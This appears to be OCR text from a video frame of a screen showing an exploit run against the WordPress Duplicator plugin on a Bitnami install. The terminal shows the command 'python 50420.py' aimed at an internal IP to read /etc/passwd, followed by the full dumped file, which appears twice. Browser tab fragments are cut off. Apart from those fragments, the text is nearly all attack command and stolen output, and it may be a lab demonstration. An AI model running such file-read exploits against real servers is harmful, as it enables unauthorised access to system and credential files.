 Wordpress Plugin Duplicator 1.
User's blog – Just another Wor
Bitnami wordpress directory pa
g
bash
⌥⌘2
~/bhack/xplt
55%
11 GB
4.1 kB↓
4.1 kB↑
Google
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
bitnami:x:1000:1000:bitnami,,,:/home/bitnami:/bin/bash
sshd:x:103:65534::/run/sshd:/usr/sbin/nologin
mysql:x:1001:1002::/home/mysql:/bin/sh
varnish:x:1002:1003::/home/varnish:/bin/sh
systemd-timesync:x:999:999:systemd Time Synchronization:/:/usr/sbin/nologin
systemd-coredump:x:998:998:systemd Core Dumper:/:/usr/sbin/nologin
bash-3.2$ python 50420.py http://10.255.255.21/ /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
bitnami:x:1000:1000:bitnami,,,:/home/bitnami:/bin/bash
sshd:x:103:65534::/run/sshd:/usr/sbin/nologin
mysql:x:1001:1002::/home/mysql:/bin/sh
varnish:x:1002:1003::/home/varnish:/bin/sh
systemd-timesync:x:999:999:systemd Time Synchronization:/:/usr/sbin/nologin
systemd-coredump:x:998:998:systemd Core Dumper:/:/usr/sbin/nologin
bash-3.2$ clear
bash-3.2$ ls
50420.py
https://docs.bitnami.com › faq › osx-faq › get-started